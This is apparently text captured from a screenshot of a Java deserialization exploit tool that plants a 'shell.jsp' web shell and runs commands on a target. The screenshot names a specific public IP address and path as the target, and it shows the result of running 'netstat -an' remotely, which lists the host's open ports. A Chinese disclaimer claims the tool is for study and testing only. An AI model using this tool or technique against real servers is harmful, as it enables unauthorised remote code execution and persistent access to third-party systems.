 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.94.147.86:81/oceanserver/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4003 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4004 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4454 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4455 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4456 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6061 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9083 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9093 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9098 0.0.0.0:0 LISTENING
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org